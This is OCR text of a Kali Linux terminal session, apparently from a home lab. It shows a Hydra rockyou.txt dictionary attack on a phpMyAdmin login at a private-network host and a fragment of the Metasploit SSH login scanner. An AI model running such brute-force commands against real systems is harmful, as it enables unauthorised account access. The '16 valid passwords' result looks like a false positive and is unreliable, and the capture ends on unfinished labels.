 (alled㉿kali)-[~]
$ ls /usr/share/wordlists/
amass dirbuster fasttrack.txt john.lst metasploit rockyou.txt wfuzz
dirb dnsmap.txt fern-wifi legion nmap.lst sqlmap.txt wifite.txt
(alled㉿kali)-[~]
$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt http-get://192.168.56.103/phpmyadmin
/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 00:28:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking http-get://192.168.56.103:80/phpmyadmin/
[80][http-get] host: 192.168.56.103 login: msfadmin password: 12345678
[80][http-get] host: 192.168.56.103 login: msfadmin password: 1234567
[80][http-get] host: 192.168.56.103 login: msfadmin password: password
[80][http-get] host: 192.168.56.103 login: msfadmin password: daniel
[80][http-get] host: 192.168.56.103 login: msfadmin password: 123456
[80][http-get] host: 192.168.56.103 login: msfadmin password: abc123
[80][http-get] host: 192.168.56.103 login: msfadmin password: 123456789
[80][http-get] host: 192.168.56.103 login: msfadmin password: jessica
[80][http-get] host: 192.168.56.103 login: msfadmin password: lovely
[80][http-get] host: 192.168.56.103 login: msfadmin password: rockyou
[80][http-get] host: 192.168.56.103 login: msfadmin password: 12345
[80][http-get] host: 192.168.56.103 login: msfadmin password: babygirl
[80][http-get] host: 192.168.56.103 login: msfadmin password: iloveyou
[80][http-get] host: 192.168.56.103 login: msfadmin password: princess
[80][http-get] host: 192.168.56.103 login: msfadmin password: nicole
[80][http-get] host: 192.168.56.103 login: msfadmin password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 00:28:07
Before:
[*] 192.168.56.103:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Failed :